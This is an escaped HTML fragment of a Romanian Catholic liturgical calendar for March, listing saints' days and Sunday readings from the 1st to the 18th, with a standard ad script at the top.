src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMARTIE – MĂRŢIŞOR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 12 ore, noaptea are 12 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Albin, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Angela a Crucii, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 8-a de peste an\u003Cbr \/\u003E\nSs. Cunegunda, împ.; Marin, ostaş m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 27,4-7; Ps 91; Cor 15,54-58; Lc 6,39-45\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cazimir, rege *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Luciu I, pp.; Teofil, ep; Adrian din Cezareea, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EMIERCUREA CENUŞII (\u003Cspan style=\"color: #0000dd;\"\u003Epost şi ab.\u003C\/span\u003E) LN\u003Cbr \/\u003E\nSf. Coletta, fc.; Fer. Roza din Viterbo, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Perpetua şi Felicitas, m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan al lui Dumnezeu, călug. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Francisca Romana, călug. *; Dominic Savio; 40 de soldaţi, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA 1 din Post\u003Cbr \/\u003E\nSf. Simpliciu, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDt 26,4-10; Ps 90; Rom 10,8-13; Lc 4,1-13\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Constantin, rege m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Inocenţiu I, pp.; Alois Orione, pr.; Maximilian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Sabin, m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Matilda, regină; Fer. Iacob Cusmano, pr. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Luiza de Marillac, călug.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iulian, m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a din Post\u003Cbr \/\u003E\nSf. Patriciu, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 15,5-12.17-18; Ps 26; Fil 3,17-4,1; Lc 9,28b-36\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" 